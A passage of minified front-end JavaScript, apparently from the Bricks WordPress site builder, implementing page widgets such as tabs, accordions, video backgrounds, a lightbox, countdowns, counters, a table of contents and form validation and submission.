e=document.getElementById("bricks-one-page-navigation");if(bricksIsFrontend&&e){var t=bricksQuerySelectorAll(document,"#brx-content > *"),n=[],r="",i="",o="";t&&(t.forEach((function(t){(r=t.getAttribute("id"))&&(n.push(r),o=document.createElement("li"),(i=document.createElement("a")).classList.add("bricks-one-page-".concat(r)),i.setAttribute("href","#".concat(r)),o.appendChild(i),e.appendChild(o))})),window.addEventListener("load",a),window.addEventListener("resize",a),document.addEventListener("scroll",a))}function a(){var e=window.scrollY;n.forEach((function(t){var n=document.getElementById(t),r=n.offsetTop,i=r+n.offsetHeight;e>=r-1&&e<i-1?document.querySelector(".bricks-one-page-".concat(t)).classList.add("active"):document.querySelector(".bricks-one-page-".concat(t)).classList.remove("active")}))}}function bricksSearchToggle(){bricksQuerySelectorAll(document,".brxe-search").forEach((function(e){var t=e.querySelector(".toggle"),n=e.querySelector(".bricks-search-overlay");if(t&&n){var r=n.previousElementSibling;document.addEventListener("keyup",(function(e){"Escape"===e.key&&("visible"===window.getComputedStyle(n).visibility&&(n.classList.remove("show"),r.focus(),r.setAttribute("aria-expanded",!1)))})),t.addEventListener("click",(function(){n.classList.toggle("show"),t.setAttribute("aria-expanded","false"===t.getAttribute("aria-expanded")),setTimeout((function(){e.querySelector("input[type=search]").focus()}),200)})),n.querySelector(".close").addEventListener("click",(function(){n.classList.remove("show"),r.focus(),r.setAttribute("aria-expanded",!1)}))}}))}var bricksAlertDismissFn=new BricksFunction({parentNode:document,selector:".brxe-alert svg",eachElement:function(e){e.addEventListener("click",(function(){e.closest(".brxe-alert").remove()}))}});function bricksAlertDismiss(){bricksAlertDismissFn.run()}var bricksTabsFn=new BricksFunction({parentNode:document,selector:".brxe-tabs, .brxe-tabs-nested",eachElement:function(e){var t=window.location.hash,n=e.querySelector(".tab-title"),r=n?Array.from(n.parentNode.children).filter((function(e){return e.classList.contains("tab-title")})):[],i=e.querySelector(".tab-pane"),o=i?Array.from(i.parentNode.children).filter((function(e){return e.classList.contains("tab-pane")})):[];if(r.length&&o.length){r.forEach((function(t,n){t.addEventListener("click",(function(){var i=null,a=null;r.forEach((function(e,r){r===n?(t.classList.add("brx-open"),i=t):e.classList.remove("brx-open")})),o.forEach((function(e,t){t===n?(e.classList.add("brx-open"),a=e):e.classList.remove("brx-open")}));var s=null!=t&&t.id&&!t.id.startsWith("brxe-")?"#".concat(t.id):"";s?history.replaceState(null,null,s):history.replaceState(null,null," "),document.dispatchEvent(new CustomEvent("bricks/tabs/changed",{detail:{elementId:e.getAttribute("data-script-id"),activeIndex:n,activeTitle:i,activePane:a}}))}))}));var a=0;if(t){var s=r.findIndex((function(e){return(null==e?void 0:e.id)&&!e.id.startsWith("brxe-")&&e.id===t.replace("#","")}));a=-1!==s?s:0}r[a]&&r[a].classList.add("brx-open"),o[a]&&o[a].classList.add("brx-open")}}});function bricksTabs(){bricksTabsFn.run()}var bricksVideoOverlayClickDetectorFn=new BricksFunction({parentNode:document,selector:".bricks-video-overlay, .bricks-video-overlay-icon, .bricks-video-preview-image",frontEndOnly:!0,eachElement:function(e){e.addEventListener("click",(function(e){var t=e.target.closest(".brxe-video");if(t){var n=t.querySelector(".bricks-video-preview-image");if(n){var r=document.createElement("iframe");_toConsumableArray(n.attributes).forEach((function(e){"class"!==e.name&&"style"!==e.name&&("data-iframe-src"!==e.name?r.setAttribute(e.name,e.value):r.setAttribute("src",e.value))})),n.replaceWith(r)}var i=t.querySelector("iframe");i&&i.getAttribute("src")&&(i.src+="&autoplay=1");var o=t.querySelector("video");o&&o.play()}}))}});function bricksVideoOverlayClickDetector(){bricksVideoOverlayClickDetectorFn.run()}var bricksBackgroundVideoInitFn=new BricksFunction({parentNode:document,selector:".bricks-background-video-wrapper",forceReinit:function(e,t){return!bricksIsFrontend},eachElement:function(e){if(!e.classList.contains("loaded")){var t,n=e.getAttribute("data-background-video-url");if(n){var r=parseInt(e.getAttribute("data-background-video-show-at-breakpoint"));if(!(r&&window.innerWidth<r)){var i=e.getAttribute("data-background-video-scale"),o=e.getAttribute("data-background-video-ratio")||"16:9",a=parseInt(o.split(":")[0]||16),s=parseInt(o.split(":")[1]||9),c=parseInt(e.getAttribute("data-background-video-start"))||0,l=parseInt(e.getAttribute("data-background-video-end"))||0,d=1==e.getAttribute("data-background-video-loop");l<c&&(l=0);var u,p=!1,b=!1,v=!1;if(-1!==n.indexOf("youtube.com")){if(p=!0,b=!0,-1!==n.indexOf("watch?v=")){var f=n.lastIndexOf("=");t=n.slice(f+1)}else if(-1!==n.indexOf("embed/")){var m=n.lastIndexOf("/");t=n.slice(m+1)}n=n.replace("watch?v=","embed/")}if(-1!==n.indexOf("vimeo.com")&&(p=!0,v=!0,-1===n.indexOf("player.vimeo.com/video")&&(n=n.replace("vimeo.com","player.vimeo.com/video"))),p){if(b){if(!document.querySelector('script[src="https://www.youtube.com/iframe_api"]')){var g=document.createElement("script");g.src="https://www.youtube.com/iframe_api";var y=document.getElementsByTagName("script")[0];y.parentNode.insertBefore(g,y)}u=document.createElement("div"),bricksIsFrontend&&e.querySelector("video")&&e.removeChild(e.querySelector("video")),e.appendChild(u);var h=setInterval((function(){if(window.YT&&YT.Player){clearInterval(h);var e=new YT.Player(u,{width:"640",height:"360",videoId:t,playerVars:{autoplay:1,controls:0,start:c||void 0,mute:1,rel:0,showinfo:0,modestbranding:1,cc_load_policy:0,iv_load_policy:3,autohide:0,loop:0,playlist:t,enablejsapi:1},events:{onReady:function(t){if(l)var n=setInterval((function(){e.getCurrentTime()>=l&&(d?e.seekTo(c||0,!0):(e.pauseVideo(),clearInterval(n)))}),1e3)},onStateChange:function(t){d&&t.data==YT.PlayerState.ENDED&&e.seekTo(c||0,!0)}}})}}),100)}if(v){if(!document.querySelector('script[src="https://player.vimeo.com/api/player.js"]')){var k=document.createElement("script");k.src="https://player.vimeo.com/api/player.js";var w=document.getElementsByTagName("script")[0];w.parentNode.insertBefore(k,w)}bricksIsFrontend&&e.querySelector("video")&&e.removeChild(e.querySelector("video")),u=document.createElement("div"),e.appendChild(u);var x=n.split("/").pop(),L=setInterval((function(){if(window.Vimeo&&Vimeo.Player){clearInterval(L);var e=new Vimeo.Player(u,{id:x,width:640,autoplay:!0,controls:!1,background:!0,loop:d&&!c});c&&e.on("loaded",(function(){e.setCurrentTime(c)})),l&&e.on("timeupdate",(function(t){t.seconds>=l&&(d?(e.setCurrentTime(c||0),e.play()):e.pause())})),e.on("ended",(function(){d&&e.setCurrentTime(c||0).then((function(t){e.play()}))}))}}),100)}}else if(u=e.querySelector("video")){var S,E,I=null===(S=u.closest("[data-script-id]"))||void 0===S?void 0:S.getAttribute("data-script-id");d?u.hasAttribute("loop")||u.setAttribute("loop",""):u.removeAttribute("loop"),bricksIsFrontend||(u.currentTime=c||0),null!==(E=window.bricksData.videoInstances)&&void 0!==E&&E[I]||(window.bricksData.videoInstances[I]={}),window.bricksData.videoInstances[I].startTime=c,window.bricksData.videoInstances[I].endTime=l,window.bricksData.videoInstances[I].videoLoop=d;u.classList.contains("listening")||!c&&!l||(u.classList.add("listening"),u.addEventListener("loadedmetadata",(function(){window.bricksData.videoInstances[I].startTime&&(this.currentTime=window.bricksData.videoInstances[I].startTime,this.play())})),u.addEventListener("timeupdate",(function(){this.currentTime>=(window.bricksData.videoInstances[I].endTime||this.duration)-.25&&(window.bricksData.videoInstances[I].videoLoop?(this.currentTime=window.bricksData.videoInstances[I].startTime,u.paused&&this.play()):this.pause())})),u.addEventListener("ended",(function(){window.bricksData.videoInstances[I].videoLoop&&window.bricksData.videoInstances[I].startTime&&(this.currentTime=window.bricksData.videoInstances[I].startTime,this.play())})))}i&&(u.style.transform="translate(-50%, -50%) scale(".concat(i,")")),bricksIsFrontend?e.classList.contains("bricks-lazy-video")&&new BricksIntersect({element:e,callback:function(e){e.classList.remove("bricks-lazy-video"),p?e.appendChild(u):u.src=n}}):p?e.appendChild(u):u.src=n,e.classList.add("loaded"),new ResizeObserver((function(t){var n,r=_createForOfIteratorHelper(t);try{for(r.s();!(n=r.n()).done;){var i=n.value,o=void 0;if(i.contentBoxSize)o=(Array.isArray(i.contentBoxSize)?i.contentBoxSize[0]:i.contentBoxSize).inlineSize;else o=i.contentRect.width;var c=e.clientHeight,l=o*s/a;l<c&&(l=c,o=c*a/s),u.style.width="".concat(o,"px"),u.style.height="".concat(l,"px")}}catch(e){r.e(e)}finally{r.f()}})).observe(e)}}}}});function bricksBackgroundVideoInit(){bricksBackgroundVideoInitFn.run()}var bricksPhotoswipeFn=new BricksFunction({parentNode:document,selector:".bricks-lightbox",windowVariableCheck:["PhotoSwipeLightbox"],eachElement:function(e){var t=e,n="A"===e.tagName?"":"a",r=e.getAttribute("data-pswp-id"),i=e.getAttribute("data-animation-type")||"zoom";r&&(n=bricksQuerySelectorAll(document,'[data-pswp-id="'.concat(r,'"]')));var o={mainClass:"brx",gallery:t,counter:!t.classList.contains("brxe-carousel"),children:n,pswpModule:PhotoSwipe5,closeSVG:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>',showHideAnimationType:i},a=e.getAttribute("data-lightbox-padding");a&&(o.padding=JSON.parse(a));var s=e.getAttribute("data-lightbox-image-click");s&&(o.imageClickAction=s);var c=new PhotoSwipeLightbox(o);if("undefined"!=typeof PhotoSwipeDynamicCaption&&e.classList.contains("has-lightbox-caption"))new PhotoSwipeDynamicCaption(c,{type:"below",captionContent:function(e){var t,n,r=e.data.element.getAttribute("data-lightbox-caption");r||(r=null===(t=e.data.element.querySelector("img"))||void 0===t?void 0:t.getAttribute("alt"));r||(r=null===(n=e.data.element.querySelector(".image"))||void 0===n?void 0:n.getAttribute("aria-label"));return r}});if(e.classList.contains("has-lightbox-thumbnails")&&(c.on("uiRegister",(function(){c.pswp.ui.registerElement({name:"thumbnail-navigation",className:"pswp__thumbnail-nav-wrapper",appendTo:"wrapper",onInit:function(t,n){var r=document.createElement("div");r.className="pswp__thumbnail-nav";var i=e.querySelectorAll("a[data-pswp-src]"),a=[];i.forEach((function(e){if(!e.parentNode.classList.contains("swiper-slide-duplicate")){var t=e.getAttribute("href");t&&!a.includes(t)&&a.push(t)}})),a.forEach((function(t,n){var i=document.createElement("img");i.src=t,i.dataset.index=n;var o=e.getAttribute("data-lightbox-thumbnail-size");o&&(i.style.width=isNaN(o)?o:o+"px"),r.appendChild(i)})),t.appendChild(r),r.addEventListener("click",(function(e){var t=parseInt(e.target.getAttribute("data-index"));Number.isInteger(t)&&(r.setAttribute("data-active-index",t),null!=o&&o.loop&&(t+=2),n.goTo(t))}))}})})),c.on("change",(function(){var e=document.querySelector(".pswp__thumbnail-nav");if(e){var t=e.querySelector(".active");t&&t.classList.remove("active");var n=c.pswp.currSlide.data.element.dataset.pswpIndex||c.pswp.currIndex;if(t=e.querySelector('img[data-index="'.concat(n,'"'))){t.classList.add("active");var r=t.getBoundingClientRect(),i=e.offsetWidth/2-t.offsetLeft-r.width/2;i+=(window.innerWidth-e.offsetWidth)/2,e.style.transform="translateX("+i+"px)"}}}))),c.on("itemData",(function(t){var n=document.querySelector(".pswp__container"),r=e.getAttribute("data-pswp-video-url"),i=e.getAttribute("data-pswp-width"),o=e.getAttribute("data-pswp-height");if(i&&(i.includes("%")||i.includes("vw"))&&(i=window.innerWidth*(parseInt(i)/100)),o&&(o.includes("%")||o.includes("vh"))&&(o=window.innerHeight*(parseInt(o)/100)),i||(i=1280),o&&720!=o||(o=Math.round(i/16*9)),!n&&r){var a=bricksGetLightboxVideoNode(r);t.itemData={html:a.outerHTML,width:i,height:o}}})),c.on("contentAppend",(function(e){var t=e.content;if(t.element){var n=t.element.querySelector("video");n&&n.play()}})),t.classList.contains("brxe-carousel")){var l,d=t.getAttribute("data-script-id");null!==(l=bricksData.swiperInstances)&&void 0!==l&&null!==(l=l[d])&&void 0!==l&&l.loopedSlides&&(c.addFilter("numItems",(function(e,t){if(t.gallery){var n=0;t.gallery.classList.contains("brxe-carousel")&&(n=t.gallery.querySelectorAll(".swiper-slide-duplicate").length),e=e>n?e-n:e}return e})),c.addFilter("clickedIndex",(function(e,t){var n=t.target.closest(".swiper-slide");if(n){var r=bricksData.swiperInstances[d].slides.map((function(e,t){return{slide:e,index:t}})).filter(Boolean);if(r.length){var i=parseInt(n.dataset.swiperSlideIndex),o=r.filter((function(e){return e.slide.dataset.swiperSlideIndex==i}));o.length&&(e=o[0].index)}}return e})))}c.init()}});function bricksPhotoswipe(){bricksPhotoswipeFn.run()}function bricksGetLightboxVideoNode(e){if(e){hasContent=!0;var t=!1;if(-1!==e.indexOf("youtube.com")&&(t=!0,e=e.replace("watch?v=","embed/"),e+="?autoplay=1",e+="&rel=0"),-1!==e.indexOf("vimeo.com")&&(t=!0,-1===e.indexOf("player.vimeo.com/video")&&(e=e.replace("vimeo.com","player.vimeo.com/video")),e+="?autoplay=1"),t){var n=document.createElement("iframe");return n.setAttribute("src",e),n.setAttribute("allow","autoplay"),n.setAttribute("allowfullscreen",1),n}var r=document.createElement("video");return r.setAttribute("src",e),r.setAttribute("controls",1),r.setAttribute("playsinline",1),r}}var bricksAccordionFn=new BricksFunction({parentNode:document,selector:".brxe-accordion, .brxe-accordion-nested",forceReinit:!0,eachElement:function(e){var t,n,r=function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:200;t.style.transitionProperty="height, margin, padding",t.style.transitionDuration="".concat(n,"ms"),t.style.height="".concat(t.offsetHeight,"px"),t.offsetHeight,t.style.overflow="hidden",t.style.height=0,t.style.paddingTop=0,t.style.paddingBottom=0,t.style.marginTop=0,t.style.marginBottom=0;var r=t.parentNode;window.setTimeout((function(){t.style.display="none",t.style.removeProperty("height"),t.style.removeProperty("padding-top"),t.style.removeProperty("padding-bottom"),t.style.removeProperty("margin-top"),t.style.removeProperty("margin-bottom"),t.style.removeProperty("overflow"),t.style.removeProperty("transition-duration"),t.style.removeProperty("transition-property"),r.classList.remove("brx-open"),document.dispatchEvent(new CustomEvent("bricks/accordion/close",{detail:{elementId:e.getAttribute("data-script-id"),closeItem:r}}))}),n)},i=function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:200;return"none"===window.getComputedStyle(t).display?function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:200;t.style.removeProperty("display");var r=window.getComputedStyle(t).display;"none"===r&&(r="block"),t.style.display=r;var i=t.offsetHeight;t.style.overflow="hidden",t.style.height=0,t.style.paddingTop=0,t.style.paddingBottom=0,t.style.marginTop=0,t.style.marginBottom=0,t.offsetHeight,t.style.transitionProperty="height, margin, padding",t.style.transitionDuration="".concat(n,"ms"),t.style.height="".concat(i,"px"),t.style.removeProperty("padding-top"),t.style.removeProperty("padding-bottom"),t.style.removeProperty("margin-top"),t.style.removeProperty("margin-bottom");var o=t.parentNode;window.setTimeout((function(){t.style.removeProperty("height"),t.style.removeProperty("overflow"),t.style.removeProperty("transition-duration"),t.style.removeProperty("transition-property"),o.classList.add("brx-open"),document.dispatchEvent(new CustomEvent("bricks/accordion/open",{detail:{elementId:e.getAttribute("data-script-id"),openItem:o}}))}),n)}(t,n):r(t,n)},o=Array.from(e.children),a=e.hasAttribute("data-transition")?isNaN(e.dataset.transition)?0:e.dataset.transition:200,s=null===(t=e.dataset.scriptArgs)||void 0===t?void 0:t.includes("expandFirstItem"),c=null===(n=e.dataset.scriptArgs)||void 0===n?void 0:n.includes("independentToggle"),l=window.location.hash||"";(o=o.filter((function(e){return e.classList.contains("brxe-section")||e.classList.contains("brxe-container")||e.classList.contains("brxe-block")||e.classList.contains("brxe-div")||e.classList.contains("accordion-item")}))).forEach((function(t,n){0===n&&s&&t.classList.add("brx-open");var o=null!=t&&t.id&&!t.id.startsWith("brxe-")?"#".concat(t.id):"";o&&o===l&&t.classList.add("brx-open"),t.classList.contains("listening")||(t.classList.add("listening"),t.addEventListener("click",(function(t){var n=t.target.closest(".accordion-title-wrapper");if(n){var s=n.parentNode;if(s){var l=s.querySelector(".accordion-content-wrapper");if(l){if(t.stopPropagation(),!c){var d=e.querySelectorAll(".brx-open");d.length&&d.forEach((function(e){var t=e.querySelector(".accordion-content-wrapper");t&&t!==l&&r(t,a)}))}var u=!s.classList.contains("brx-open");o&&u?history.replaceState(null,null,o):history.replaceState(null,null," "),i(l,a)}}}})))}))}});function bricksAccordion(){bricksAccordionFn.run()}var bricksAnimatedTypingFn=new BricksFunction({parentNode:document,selector:".brxe-animated-typing",windowVariableCheck:["Typed"],eachElement:function(e){var t,n=e.dataset.scriptId;try{t=JSON.parse(e.dataset.scriptArgs)}catch(e){return!1}var r=e.querySelector(".typed");r&&(window.bricksData.animatedTypingInstances[n]&&!e.closest(".brxe-slider-nested.splide")&&window.bricksData.animatedTypingInstances[n].destroy(),t.hasOwnProperty("strings")&&t.strings&&(Array.isArray(t.strings)&&!t.strings.toString()||(window.bricksData.animatedTypingInstances[n]=new Typed(r,t))))}});function bricksAnimatedTyping(){bricksAnimatedTypingFn.run()}var bricksAudioFn=new BricksFunction({parentNode:document,selector:".brxe-audio",windowVariableCheck:["MediaElementPlayer"],eachElement:function(e){var t=e.querySelector("audio");if(t)new MediaElementPlayer(t)}});function bricksAudio(){bricksAudioFn.run()}var bricksPostReadingTimeFn=new BricksFunction({parentNode:document,selector:".brxe-post-reading-time",eachElement:function(e){var t=e.getAttribute("data-wpm")||0;if(t){var n=e.dataset.contentSelector||".brxe-post-content",r=e.closest("[data-query-loop-index]"),i=r?r.querySelector(n):document.querySelector(n);if(i||(i=document.querySelector("#brx-content")),i){var o=e.getAttribute("data-prefix")||"",a=e.getAttribute("data-suffix")||"",s=i.textContent,c=1.5,l=2.5,d=function(e){var t,n,r=0,i=0,o="",a=_createForOfIteratorHelper(e);try{for(a.s();!(t=a.n()).done;){var s=t.value,d=/[\u4e00-\u9fa5]/.test(n=s)?"chinese":/[\u3040-\u30FF]/.test(n)?"japanese":"other";"chinese"===d?r++:"japanese"===d?i++:o+=s}}catch(e){a.e(e)}finally{a.f()}var u=r/c,p=i/l;return o=function(e,t,n){var r=new RegExp("\\S{".concat(n,",}"),"g");return e.replace(r,(function(e){return e.match(new RegExp(".{1,".concat(t,"}"),"g")).join(" ")}))}(o,5,15),u+p+o.split(/\s+/).filter((function(e){return e.length>0})).length}(s),u=Math.ceil(d/parseInt(t));e.textContent=o+u+a}}}});function bricksPostReadingTime(){bricksPostReadingTimeFn.run()}var bricksCountdownFn=new BricksFunction({parentNode:document,selector:".brxe-countdown",eachElement:function(e){countdown=function(e,t,n){var r=6e4*(("+"===t.timezone[3]?1:-1)*(60*parseInt(t.timezone.substring(4,6))+parseInt(t.timezone.substring(7,9)))),i=6e4*-(new Date).getTimezoneOffset(),o=t.date.replace(" ","T"),a=new Date(o).getTime()+i-r-(new Date).getTime();if(a<=0){if(clearInterval(e.dataset.bricksCountdownId),"hide"===t.action)return void(e.innerHTML="");if("text"===t.action)return void(e.innerHTML=t.actionText)}n&&(e.innerHTML="",t.fields.forEach((function(t){if(t.format){var n=document.createElement("div");if(n.classList.add("field"),t.prefix){var r=document.createElement("span");r.classList.add("prefix"),r.innerHTML=t.prefix,n.appendChild(r)}var i=document.createElement("span");if(i.classList.add("format"),n.appendChild(i),t.suffix){var o=document.createElement("span");o.classList.add("suffix"),o.innerHTML=t.suffix,n.appendChild(o)}e.appendChild(n)}})));var s=bricksQuerySelectorAll(e,".field"),c=Math.floor(a/864e5),l=Math.floor(a%864e5/36e5),d=Math.floor(a%36e5/6e4),u=Math.floor(a%6e4/1e3);t.fields.forEach((function(e,t){if(e.format&&s[t]){var n=e.format.toLowerCase();n.includes("%d")?(e.format.includes("%D")&&c<=9&&(c="0".concat(c)),s[t].querySelector(".format").innerHTML=n.replace("%d",a<=0?0:c)):n.includes("%h")?(e.format.includes("%H")&&l<=9&&(l="0".concat(l)),s[t].querySelector(".format").innerHTML=n.replace("%h",a<=0?0:l)):n.includes("%m")?(e.format.includes("%M")&&d<=9&&(d="0".concat(d)),s[t].querySelector(".format").innerHTML=n.replace("%m",a<=0?0:d)):n.includes("%s")&&(e.format.includes("%S")&&u<=9&&(u="0".concat(u)),s[t].querySelector(".format").innerHTML=n.replace("%s",a<=0?0:u))}}))};var t=e.dataset.bricksCountdownOptions;try{t=JSON.parse(t)}catch(e){return!1}if(t.hasOwnProperty("date")&&t.hasOwnProperty("fields")){var n=e.dataset.bricksCountdownId;n&&clearInterval(n),countdown(e,t,!0),n=setInterval(countdown,1e3,e,t,!1),e.dataset.bricksCountdownId=n}}});function bricksCountdown(){bricksCountdownFn.run()}var bricksCounterFn=new BricksFunction({parentNode:document,selector:".brxe-counter",subscribeEvents:["bricks/popup/open","bricks/ajax/pagination/completed","bricks/ajax/load_page/completed","bricks/ajax/query_result/displayed"],forceReinit:function(e,t){return e.closest(".brx-popup")},eachElement:function(e){var t,n=e.dataset.bricksCounterOptions;try{n=JSON.parse(n)}catch(e){return!1}var r=e.querySelector(".count"),i=n.hasOwnProperty("countFrom")?parseInt(n.countFrom):0,o=n.hasOwnProperty("countTo")?parseInt(n.countTo):100,a=n.hasOwnProperty("duration")?parseInt(n.duration):1e3,s=null===(t=n)||void 0===t?void 0:t.separator;a<500&&(a=500);var c=a/(o-i),l=1;c<16&&(l=Math.ceil(16/c),c=16);var d=function(){var e=r.innerText.replace(/\D/g,""),t=(e=isNaN(e)?i:parseInt(e))+l<o?e+l:o;if(e>=o)return clearInterval(r.dataset.counterId),void delete r.dataset.counterId;n.thousands&&s?r.innerText=t.toLocaleString("en-US").replaceAll(",",s):n.thousands?r.innerText=t.toLocaleString():r.innerText=t},u=function(){r.innerText=i,null==r.dataset.counterId&&(r.dataset.counterId=setInterval(d,c))},p=r.closest(".brx-popup");p?p.classList.contains("hide")||u():new BricksIntersect({element:e,callback:u})},listenerHandler:function(e){var t;if(null!=e&&e.type)if("bricks/popup/open"===e.type){var n={parentNode:null!==(t=e.details)&&void 0!==t&&t.popupElement?e.details.popupElement:document};bricksCounterFn.run(n)}else bricksCounterFn.run()}});function bricksCounter(){bricksCounterFn.run()}var bricksTableOfContentsFn=new BricksFunction({parentNode:document,selector:".brxe-post-toc",eachElement:function(e){var t=e.dataset.scriptId;window.bricksData.tocbotInstances[t]&&tocbot.destroy();var n=e.dataset.contentSelector||".brxe-post-content",r=document.querySelector(n);if(r||(r=document.querySelector("#brx-content"))&&(n="#brx-content"),r){var i=e.dataset.headingSelectors||"h2, h3",o=r.querySelectorAll(i),a={};o.forEach((function(e){if(!e.id||a[e.id]){var n=function(e,t){var n=e.trim().toLowerCase().normalize("NFD").replace(/[\u0300-\u036f]/g,"").replace(/[!@#$%^&*()=:;,.„“"'`]/gi,"").replace(/\//gi,"-").split(" ").join("-");if(/^\d/.test(n))return"".concat(t,"-").concat(n);return n}(e.textContent,t);a[n]?(a[n]++,n="".concat(n,"-").concat(a[n])):a[n]=1,e.id=n}else a[e.id]=1})),headingsOffset=parseInt(e.dataset.headingsOffset)||0;var s=e.hasAttribute("data-smooth-scroll"),c={tocSelector:'.brxe-post-toc[data-script-id="'.concat(t,'"]'),contentSelector:n,headingSelector:i,ignoreSelector:e.dataset.ignoreSelector||".toc-ignore",hasInnerContainers:!1,linkClass:"toc-link",extraLinkClasses:"",activeLinkClass:"is-active-link",listClass:"toc-list",extraListClasses:"",isCollapsedClass:"is-collapsed",collapsibleClass:"is-collapsible",listItemClass:"toc-list-item",activeListItemClass:"is-active-li",collapseDepth:e.dataset.collapseInactive?0:6,scrollSmooth:headingsOffset,scrollSmoothDuration:s&&headingsOffset?420:0,scrollSmoothOffset:headingsOffset?-headingsOffset:0,headingsOffset:headingsOffset,throttleTimeout:0,positionFixedSelector:null,positionFixedClass:"is-position-fixed",fixedSidebarOffset:"auto",includeHtml:!1,includeTitleTags:!1,orderedList:!1,scrollContainer:null,skipRendering:!1,headingLabelCallback:!1,ignoreHiddenElements:!1,headingObjectCallback:null,basePath:"",disableTocScrollSync:!1,tocScrollOffset:0};tocbot.init(c),window.bricksData.tocbotInstances[t]=tocbot}}});function bricksTableOfContents(){bricksTableOfContentsFn.run()}var bricksFormFn=new BricksFunction({parentNode:document,selector:".brxe-form",eachElement:function(e){var t=e.getAttribute("data-element-id");function n(e){if(e.isValidationNeeded){var t=e.value.trim(),r=e.getAttribute("data-error-message"),i=e.closest(".form-group"),o=!1;if(e.hasAttribute("required")&&!t&&(o=!0),"number"===e.type){var a=parseFloat(e.getAttribute("min")),s=parseFloat(e.getAttribute("max")),c=parseFloat(t);(null!==a&&c<a||null!==s&&c>s)&&(o=!0)}"email"===e.type&&(o=!/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(t)),"url"===e.type&&(o=!/^(https?:\/\/)?([\w.-]+)\.([a-z.]{2,6})([\/\w.-]*)*\/?$/.test(t)),e.hasAttribute("required")||""!=t||(o=!1);var l=i.querySelector(".form-group-error-message");l||((l=document.createElement("div")).classList.add("form-group-error-message"),i.appendChild(l)),o?(e.isValidationNeeded=!1,l.innerText=r,l.classList.add("show"),e.addEventListener("input",(function(){n(e)}))):(l.innerText="",l.classList.remove("show"),e.removeEventListener("input",(function(){n(e)}))),setTimeout((function(){e.isValidationNeeded=!0}),300)}}bricksQuerySelectorAll(e,'input[type="checkbox"]').forEach((function(t){t.required&&t.addEventListener("click",(function(n){var r=t.getAttribute("name"),i=bricksQuerySelectorAll(e,'input[name="'.concat(r,'"]')),o=!1;i.forEach((function(e){!0===e.checked&&(o=!0)})),o?i.forEach((function(e){e.required=!1})):i.forEach((function(e){e.required=!0}))}))})),e.querySelectorAll('input:not([type="hidden"]):not([type="file"]), textarea').forEach((function(e){if(e.getAttribute("data-error-message")&&bricksIsFrontend){var t=function(){e.isValidationNeeded&&n(e)};e.addEventListener("input",t),e.addEventListener("blur",t),e.isValidationNeeded=!0}})),bricksQuerySelectorAll(e,".flatpickr").forEach((function(e){var t=e.dataset.bricksDatepickerOptions;t&&((t=JSON.parse(t)).disableMobile=!0,t.onReady=function(e,t,n){var r=n.altInput.previousElementSibling?n.altInput.previousElementSibling.getAttribute("aria-label"):"Date";n.altInput.setAttribute("aria-label",r||"Date")},flatpickr(e,t))}));var r={};bricksQuerySelectorAll(e,"input[type=file]").forEach((function(t){var n=t.getAttribute("data-files-ref"),i=t.getAttribute("data-maxsize")||!1,o=t.getAttribute("data-limit")||!1;i=!!i&&1024*parseInt(i)*1024,t.addEventListener("change",(function(a){var s=a.target.files,c=s.length,l=t.getAttribute("name");if(c)for(var d=e.querySelector('.file-result[data-files-ref="'.concat(n,'"]')),u=function(){var e=s[p],t=!1,n=d.cloneNode(!0);if(o&&r.hasOwnProperty(l)&&r[l].length>=o&&(t="limit"),i&&e.size>i&&(t="size"),t)n.classList.add("danger"),n.innerHTML=n.getAttribute("data-error-".concat(t)).replace("%s",e.name),setTimeout((function(){n.remove()}),5e3);else{r.hasOwnProperty(l)||(r[l]=[]),r[l].push(e),n.classList.add("show");var a=n.querySelector(".text"),c=n.querySelector(".remove");a.innerHTML=e.name,c.setAttribute("data-name",e.name),c.setAttribute("data-field",l),c.addEventListener("click",(function(e){for(var t=e.target.getAttribute("data-name"),i=e.target.getAttribute("data-field"),o=r[i],a=0;a<o.length;a++)if(o[a].name===t){r[l].splice(a,1);break}n.remove()}))}d.parentNode.insertBefore(n,d.nextSibling)},p=0;p<c;p++)u()}))})),e.addEventListener("submit",(function(n){var i;if(n.preventDefault(),bricksIsFrontend){var o=e.querySelector("[data-hcaptcha-widget-id]"),a=o?o.getAttribute("data-hcaptcha-widget-id"):"";if("function"==typeof(null===(i=window)||void 0===i||null===(i=i.hcaptcha)||void 0===i?void 0:i.execute)&&document.querySelector('.h-captcha[data-size="invisible"]'))hcaptcha.execute(a,{async:!0}).then((function(){bricksSubmitForm(t,e,r,null)})).catch((function(e){console.warn(e)}));else{var s=document.getElementById("recaptcha-".concat(t)),c=e.querySelector(".recaptcha-error");if(s){var l=s.getAttribute("data-key");if(l)try{grecaptcha.ready((function(){try{grecaptcha.execute(l,{action:"bricks_form_submit"}).then((function(n){c.classList.remove("show"),bricksSubmitForm(t,e,r,n)})).catch((function(t){c.classList.add("show"),e.querySelector(".alert").innerText="Google reCaptcha ".concat(t)}))}catch(t){c.classList.add("show"),e.querySelector(".alert").innerText="Google reCaptcha ".concat(t)}}))}catch(t){c.classList.add("show"),e.querySelector(".alert").innerText="Google reCaptcha ".concat(t)}else c.classList.add("show")}else bricksSubmitForm(t,e,r,null)}}}))}});function bricksForm(){bricksFormFn.run()}function bricksSubmitForm(e,t,n,r,i){var o=t.querySelector("button[type=submit]");o.classList.add("sending");var a=new FormData(t);a.append("action","bricks_form_submit"),a.append("postId",window.bricksData.postId),a.append("formId",e),a.append("recaptchaToken",r||""),a.append("nonce",window.bricksData.formNonce),a.append("referrer",location.toString());var s=t.getAttribute("data-global-id");s&&a.append("globalId",s);var c=function(e){n[e].forEach((function(t){a.append("".concat(e,"[]"),t,t.name)}))};for(var l in n)c(l);document.dispatchEvent(new CustomEvent("bricks/form/submit",{detail:{elementId:e,formData:a}}));var d=window.bricksData.ajaxUrl,u=new XMLHttpRequest;u.open("POST",d,!0),u.onreadystatechange=function(){var s,c,l,d,p,b,v=function(e){try{return JSON.parse(e)}catch(e){return null}}(u.response);if(window.bricksData.debug&&console.warn("bricks_form_submit",u,v),v&&4==(null==u?void 0:u.readyState)){var f,m,g,y;if("invalid_nonce"===(null==v||null===(s=v.data)||void 0===s?void 0:s.code)){if(!i)return void bricksRegenerateNonceAndResubmit(e,t,n,r)}else v.success&&"success"===(null===(m=v.data)||void 